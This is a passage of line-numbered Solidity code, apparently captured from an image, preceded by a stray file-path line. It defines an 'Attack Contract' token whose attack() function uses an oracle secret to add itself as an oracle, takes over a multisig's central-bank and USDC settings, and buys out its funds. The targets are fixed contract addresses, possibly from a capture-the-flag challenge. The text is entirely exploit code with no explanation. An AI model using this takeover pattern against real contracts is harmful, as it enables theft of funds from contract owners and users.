 12 interface MultiSig {
13 function updateCentralBank(address _newBank) external;
14 function upgradeUSDC(address _usdc) external;
15 function buyFundsPublic() external;
16 }
17
18 contract MyERC20 is ERC20 {
19 address cbdc = 0x094251c982cb00B1b1E1707D61553E304289D4D8;
20 address multisig = 0x550714e1Fd747084Fc5cB2B2e3a93512972aeBdA;
21 constructor() ERC20("Attack Contract", "AC") {
22 _mint(address(this), 1000000000000000000 ether);
23 }
24
25 function attack(string calldata _oracleSecret) public {
26 CBDC(cbdc).addOracle(_oracleSecret);
27 MultiSig(multisig).updateCentralBank(address(this));
28 MultiSig(multisig).upgradeUSDC(address(this));
29 _approve(address(this), multisig, 1000000000000);
30 MultiSig(multisig).buyFundsPublic();
31 CBDC(cbdc).transfer(msg.sender,1);
32 }
33 }